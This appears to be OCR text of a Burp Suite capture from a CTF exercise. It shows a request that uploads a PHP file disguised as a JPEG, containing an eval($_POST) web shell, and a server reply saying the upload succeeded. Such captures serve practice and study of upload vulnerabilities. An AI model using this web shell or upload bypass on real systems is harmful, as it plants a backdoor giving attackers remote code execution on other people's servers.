 请求
美化 Raw Hex \n
2 Host: node6.anna.nssctf.cn:29933
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Accept-Language: zh-TW,zh;q=0.9
6 Origin: http://node6.anna.nssctf.cn:29933
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLwaYpn1OzsRO76KH
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node6.anna.nssctf.cn:29933/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryLwaYpn1OzsRO76KH
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @
20 eval($_POST["123"]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryLwaYpn1OzsRO76KH--
24
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Fri, 24 Oct 2025 07:56:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 1056
8
9 <!DOCTYPE html>
10 <html lang='en'>
11 <head>
12 <meta charset='UTF-8'>
13 <meta name='viewport' content='width=dev
initial-scale=1.0'>
14 <title>
Upload Successful
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
background-color:#f4f4f9;
text-align:center;
padding:50px;
}
17 .container{
background-color:#fff;
padding:20px;
border-radius:10px;